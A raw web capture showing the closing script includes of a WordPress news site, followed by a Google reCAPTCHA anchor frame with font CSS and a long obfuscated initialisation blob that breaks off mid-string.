<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.appear.js" id="appear-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.plugin.js" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/slick.min.js" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/fluidvids.min.js" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/ScrollToPlugin.min.js" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/parallax.min.js" id="parallax-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.waitforimages.js" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.easing.1.3.js" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/packery-mode.pkgd.min.js" id="packery-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery-mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/counter/assets/js/plugins/counter.js" id="counter-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/custom-font/assets/js/plugins/typed.js" id="typed-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-cde2bfef8cefa5cc0c87.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-10f93ca20bbdedf1f7dd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-2d1e2a896ca7befe287a.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.72265696525574 seconds, on 01-12-25 22:00:33 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-&co=aHR0cHM6Ly93d3cuYXJvdW5kb25saW5lLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=s65l1d3deice
body_size: 45561
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="5D0MxR_mcfh_245U2J0Frg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="5D0MxR_mcfh_245U2J0Frg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5D0MxR_mcfh_245U2J0Frg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DpMOiwoh3XVEyw70MXXDDtsKwRz81ZkltdVh9RwF3wqF6wqvCvBY9w4Umw58Uwosqw6Yfw6QQwr86w7jDvhTClSdiw6rDin9hExAjdmQzwrtzL0crVXfCjMOuw7HDkWjDqmLDkD7CsEMoB19LZcOEwrzDviBMRsOSw6NVwq/[base64]/CrXzDg8KQJXjCmcKEwqE5wrDCkx/DjT0/w5IHDsK/wqQvwpwCMGHCocK/[base64]/DhsOHR8K3SVglLcOcAMO/[base64]/CMOtWsOWw4Qaw6nDpXrDlD03w47CsMKKw70/bsKADyoyDsOkI3HCvRHDq8OaRw8jRMOZHwVdwohlWULDinoBNlXCkcOrwo4dEHnCkmLCsXrDkh4Pw7d5w7LDssK5wq3Dq8KCw7zDuWfCr8KEG0zDu8OWPcKTwqEdOcKyY8OJw40Cw4IAdC/DvDzDunwPVcKhPHjCmBDDr1wFdlZvw78fwpVhwoM9w5bDjknDkMK4w4oDTMK9J0TCpTFZwonDvsOxdl54XMOWMsOAZ0DDjcKyNypMw5BqDsK0WcKcDEpNHMOPw7DDoUdawrQ/w7vCpEPCnU/CozIidW3CuMOIwpnDtMKeLFvDg8OVQwZqBWQ2wojCjcKKTcOyBi7CtsK3AAl+BywHw4ZNVMK3wp/Cn8OWwpZmQsOlIW8Nw4vCpCVcVsK6wq3Cg08tTjB6w6rDh8OCdMO4w7fCuSpGGsKcZ2/DrlbCn3EEw6t1NMO2WsKpw5rCvjrDoEgZCsOuwqFmdMO0wrjDu8KTw71kKGILwoHCr8OLeAVJTW/CnxhcT8OGfcOfFGNDwrnDuyXDmMO7aMORQMOkCMOTRcOPGcOXwqMKwolLEUPDvQEWazvDkBHCvQkxw5dtUyJVBjNbBFTCg8KXe8KMHMKlw6HDoTrCiCfDqMKawozDiWtow7jCpsO/w5cMJ8OdccOfwpLDo2/CiA7ChykEXMK1MHTDlw1XN8Ovw7MQw5pBY8KSTis+w5jCt2NxJSA/w4XDlMK/HyvClMO/w5zDk8Okw682HxxNwq/CvcKaw7l7IMKlw4zDgsK2D8KNw5jCkcK2wonCsmMNHMKXwrBkw5JRFMK0woHCtMKoPwDCiMOhag/CuMKrOgjCjcKWwrvCjF3DniPCgsOiwq9gw5nCvcOaJ0PDkRzCjFDDqcOfwpjDuRLDh0YOw40aLMOSTsOUw57DlwPDhCXDpRXDtB9dF3M1wpsgwoXChTc4aMO5D8Oyw691UR4gwpoBflDDlQ/DkMOzw5zDo8K4woYpwqtbw7pfVMOHwoAUwoLDmcKrw6cow4TCkMKiXsOUUcOtLMO7HA8Jwopdw6VzNcO3wpUAdyHDusKXFcK8QlnCpMOMwpzDrCDCm8KLw5Q4wrwBwrEew7PCvC0WAMKpXVZUOMKSw4R6JyANwrzCrzHCgWYTw4LDnBTDuF7CuxBCw7wGw7/Djn9+dWjDgE/DgsOrw6lOwqA2I8KawpfDvGHDp8KIw5xfw7zDpcOew4TCsQvDm8Ktw706S8OPby3DscOCw4R7SU5yw4AOe8OxwprCoFHDq8OKw7/[base64]/w7JAHcKZZsO3A3nCkcOiHMKyf3FGWMOvw7UVw6R+acOCaHozwqvCtG8pDMK4IkrDkl/DocKAwqrCkVJrWcKzIcKNJ1jDh8OtPwjDo8OEFUjClMKUYUnCl8KfOS/CrBHDlSrCvArDtCjDvGInwpzDq8K8U8O7wqVgwrlBwoLDv8KWPUF/FwFhwrzDocKGw60iwobCj2HCkAQwAkLCj8K8XwHDscKiB13DrcKAQEzDhjLDn8OgMAnCmizDgcK7w5xQccOrBkxsw49DwozDnsKcw41wWzQ2w7HCv8OaIsOPwqfDssO2w74nwqkWPUVAIwHDm8K/SX/DncOzw4zCgWjCgxvCvcKKCcKZw5JUwoXCp3J5HTcLw5bCsVjCm8Ksw6XChFURwrcRwqJPcMOBwqDDisOwMcK6wp1ww71Gw6QsZhRjDCXDjUnDpRjCtMOwPMKsWiNVw5c0LsOHIVQGwr/DicOHdXzCscOUKUkaFcKUEcOdaX/Dil9LwptzLy/DkToISmHCuMKcS8Orw6/Dkk9yw74Dw4UywqzDpjonw57DvsO+w40hwoDDr8Kuwq8WVcOEwqPDuzsSR8K/MMOjIAMSw59XWyDDq8KAScK5w4Y/[base64]/DjcKTU8KaEMOuKhF/b8OnLMK4b097DCzCt8Oaw5J6HcOcTE5LCWhvwr/CpcK2cnXDlg3DngfDpA3CucKBwooYLcOyw5vCuzfCgcK+RSzCoGIKSlNFcsKfN8OhBTvCuCIDw51fKXXDiMOsw5HCt8O7fCQAwoLCrH1QFHTCg8K2wrbDtMOhw67Dm8OWwqPDg8O7w4ZydTPDqsKRF1V/A8Oqw4Yow5vDtcOvw6TDq1bDgsKOwojCncK4w44ZP8KidFPDt8KxJcKcB8O7wq/DnUtUw5JPwqMMfsKiJSnDl8KLw5rCtnbDj8OwwojDg8KsbTZxwpHCo8KUwrHDm0Baw6dEbMKJw7wOFMOWwoxRwoFXRGVsfV/[base64]/wo0mIHzCjUEWRsKIw67ClcKwdMOidcOMw7kYJFrCrTDDvitALC9LcypfFHEuwoM9w5MEw7zCisKUCcK1wo/DvHhCHXUpc8KNbmbDicOyw6/DgsKUXFHCp8OSJlvDsMKmAynDjixuw5nDtnMfw6nDvQ5NeR/DhcKmN0Q5d3JkwrfDqxtWFSw+wroRNcOZwpsEVcKwwp1Cw4EhA8OOwo3Dpl07wrLDglPCrMK0XGbCucK5VsKMb8OBwoLDhcKkeGgsw7LDmxJpOcORwq9NTB3DiDYnw7JSIURtw7vCj0kDwqfChcOqDcKywq7CrgHDj10pw7LDoCN4cxdRNVnDlyBTJsOKWCfDuMO/woVwTioowpEawqAIJkXCqMOjfH9OGUM0wqfCmsOwGAXCvFnDhThHcMKTC8K7w50ew73Cg8OVwojDhMODw6MxQsK8w7NqacKww7fCiR/Cr8OuwrfCtEZgw5XCul/CsS7Co8OSQinDtTRlw6HCmjsvw4/DocKnw6HDmzPCoMOgw4lCw4TDvFbCucKZdwI8w5DCkDXDrcKwdMKMacOJFhHCtldoeMKLKsO0BRTDosKdw6RAP1HDmm8DQcK/w4/DisKKHsO+MsOpMMKzw63Cpk/[base64]/w65ENADDhcKSw5HDm8OYCj0RK0LCjMOLw7kKUcONIsOlw4xEJMKBw4VUw4HCh8O2w6rDmsOYwrnCjnvDtQ/CgnLDpsKlf8K5csOiX8OTwovDocOicyfCqBo0wo0Kw49Gw5HChcKjw79HwrnCrnE9SXs7w6A6w4/DtljDok9kwp7CvQRxIF/DkWxTwovCuS/Dq8OaT3w/[base64]/Du8KcGGrDo8K/LHbDi8O1wqfCssK8wqPCkcKLXsKSGHzDkMKQFMKMwqk4Aj3DnMOpwo8gaMOqwp7CgERUX8OwdMOjwo/CisKXTDrCvcKJQcKUwrDCiFfChyPDq8KNCyoyw73DlcOKZiVIw6Rqwqt7NcOFwrBoaMKMwpjDtmvCiRckHMKHw6XDsHtIw7jDvQxkw5Zow58yw7UAHlLDjgDCpk/[base64]/CvWcMPkfChcK1ZRdew70Jw7nCpMKnecK1w6ZGw6DCv8OcDD0pOMKfGcOMw57CtXrChMKuw63CsMOTEcOEwp7DsMKBESXChcKRCMORwqc1ClchKMOSw55SPsOsw4nCkyjDjMK2ai/[base64]/[base64]/DrsOWf8KaS27ChTkDCMOqFAw0w63CssOzdh7DoMKQw4QcSS/[base64]/CgF3DvcKZw4RtBD3ChsOgwq7CqUEkw5rDs1vDgsOIw4zCtWLDvH7DhsKsw71YLcOiHMK/w4pxZ3PDgk8CT8KvwoQtw6PClFnDu3PDicOpwrHDrRXCkcKdw4rDjcKlbWQQKcOHwrHCpcOzWWHDglfCqsKWWmHChMK/[base64]/CpMOXwrJGFk/DoQXCjcOhw6zDjSbDqcO2LTvDjMK3OMKYRMK2wr7Duy/Cv8KWw4nCnDrDgsOdw6XCqsOaw7hvw7c2QsORey/Cn8K3wrXCo0LCksOsw4vDsnocE8OHw5jDjQ7DrVTClsKvK2vDlx3CnMO5RnLCsHYbc8K4wqrDriQxfA3CjsKWw5AXVlsYw5XDjj/Dokd0Bn1GwpLCsTk7HWhfKVfCmE4Dwp/DuVbChW/Dv8KcwpfCnW0ewrwTZ8K1w77CoMK9woXDuBgDw41Sw7nDvMKwJ28LwqbDuMOVwoPCuQjDkcOTORQjwpJlb1Imw5fDmkwsw6Bnwo8MHsKcLlEbwrUJLcO8w7BUH8KUwrLDq8ODwrwuw5jCp8Olb8K2w7TCosOnE8OMRsKQw7kawrfDiiJRDQrDlwsnBEfCicK1w4/[base64]/wqUtEsKowqkUeVTCpMOaOXjCjgV8eihjES/DrMOWwpnCo8OEw6nDs2fDoQQ+YxPCp05NP8Ktw4TDqsOvwpjDk8OYJ8OeHCDDtcKOwo1aw4hLJsOHeMO/S8KrwoVNJTVqcMOdXcO+wqPCq2dmenDDnsOtARxie8KRZcOHIDpSNMKmwrlfwq1uL1bChEkYwrXDpxoOfzxpw6nDksKpwrkKFUzDjsO0wqh7elFNw4MiwppqDcK9QgDCvMORwq7Cuwl4CMOmw7wAw5dAX8KvMMKBwr89FT0CMsKTwrbCjgbCuggnwqFcw7/CtsK8w4k9YGvClHpSw58EwrnDuMK9YFoSwpLCl3c/[base64]/Do8KWwqQFI1/DpE3Dg8O+K1/DtsOxwrEfH8OwwoPDphRnw68Owp/CvMOLwpQiw4dMcnHCk2sFw7dRw6nDjcKfKjrDmHIaPBjCpsOjwoAPw77CoB/Dh8ODwqzDnMKcfH1swqhCw7h9B8OKC8OtwpLCvMOQw6bDrcOswqJbaXjCtiQWBHEZw7xiA8OGw4hRwpERwoPDhMK1McO0HjDDhXzDpmzDv8OEd0ZNw6DCosOxCGPDsgZDw6jCkMO/wqPDsHERw6AaD0TCvcODwplmw7x6wpgbw7HCiyXCpMKIJCLDv2UFPz7DkMKpw5LChsKdc0Z/w5/DnMO4wrx5w4k8w45GZSLDv1TChMKNwrvDi8Ktw7Ujw6nCvWjCpA1Ow5bCm8KOZ15jw4M7w43CkGIuW8OAV8O/[base64]/F8OBN8OtN8ORw5rDkkUNRMKGPUUowqXCghHCgMKqwrfDpwbCuDc3wp1iw5HCumtZwq3CqsK9w6rDtWnDvSnDhCTCuBIcwqrCvlsZA8KtQW/DmcOpAMKPw7LCijU1dsKjPGXCiGXCpk4zw45rw7nClibDllvDh1fCgRIlTcOsdsKaIcOmflzDpMOfwoxpw4TDuMOmwpfCuMOQwpXCv8Orwq/DjcOuw4gOZFN0SS7DvsKeCTlLwoM7w6szwp7CkTTCqcOjIyDClg3Cn0rCn21pTSjDlg10SzABwr57w7skTnzDisOCw43DmsO5OCp0w7B8O8KTw5QOwqpNUsKmw5PCshIiw5tSwq/DvzFAw5F1wpHDsD7DjGbCr8Otw6XCpsK5HMObwozDv10KwrcewoNHwrVnPMOEwp5sCFc2IxrDjWvCncOEw7zDgDLDrcKNBATDj8Kjw4LCpsOkw4HCosK/wpQ7wp46wptKJRB/w58/wrgIworDgwPClmdCHSNdwrDDthUuw67DuMOZwo/DiAMHK8K/w4wPw67Cu8OdZsOUFxLCuhLCgUTDrBcSw5pkwpzDuiVBZ8OvUsKYbcK9w4JkOUZnbx7DjcODaEgKwonCuXTCuRPCkcO/TcOPw7gjwqJpw5A/w5LCpX/CgCFSQAEuakDChlLDlADDvX1IGMOBwpBdw4zDunnChcK4wpXDrcKQYmrCrsKtwpI8wozCpcO9wr8HV8K7XcOQworCv8OwwohBw7IcYsKfwrDCgcOALMKVw7U/PsKBwpQjQzrCsirDj8OIN8O/TcO0wrPDmjIscMOXU8Ocwo1hw6ZVw4dTw79xL8KDUmbCgxtHw6ceAFF9DEvCpMKtwpoMRcOEw6XDncO+w6F3fGJ8GsOiw4RGw75HD1QbXW7DhMKBXlbDtMO8w4YjNynDgsKTwo7CuinDsyHDlMOCZmbDrR8wFUnDoMOVwqzCkcKjR8O/FE9cwpAKw4TDn8ODw4PDsXQfUTtGUBEaw7lVw5EUw44EB8OWwq55wpAQwrLCoMODNMKaCB9LYwDCjcOAwpJOU8K+wroPHcKvwrVBWsOAMsOVK8KpLcK8wr7CnTvDpMKSQ3hAZsOlw65Xwo3ClWpfb8KKwoIUFQHCoyk/IjBJXizDtcKNw7vDjF/[base64]/w7TClcKRwqIww6YVwqTCq2BCRsKRw4EHwoVCwpoHdzPCgmPDtT8fw6LChcKpw4HCplQkwqRGBS3DsBPDisKqfcOEwpzDmxLCgMOqwpAmwpEBwo9kUVDCo3VzKMOPwrkJSVbDm8Omwotkwq8xE8K0VsK8HQpTwop/[base64]/JsKUw7XDoMKkwrTCvcKGwoPClyXCq8K+a8KiOMKLcsOYwowPHsOnwo0Fw4xOw5JRfXLDksOXYcO5FynDrMKUw6TCvXcJwqY7FF4RwrTDvjHCvsKQw7s3wqFEOSXCjMOOZcOLdDgcOcOSw7bCi2HDhA/CvsKCbMKXw5Fhw4/Cqws3w75dw7PDlcOTVBBrw7B2RMKDL8OlLjVdw6fCtsOzeBxtwrnCukIGw6xYPsKSwqsQwpAXw4M7JMKqw7kuw64xJxciRMOQwpM9wrLClXQqVmrCkyZ9wqTDpMOyw5k4wp/[base64]/Cn8Kywo1IKcOjBA7CgsO6wqbCnsOJwozCihXCnVMab1Eow6fCqcOnFMKXaxBcKcO8w4dxw5/DtMOzw7TDrsKqwqXDrMKQAnvCillFwp1Ww4HDscKqSzfCmHJjwoQrw6TDkcO+w7LCoVg9w43CrTcnwrxeGlTDksKPw6HCgcOYLCJUEUBOwqzCnsOIA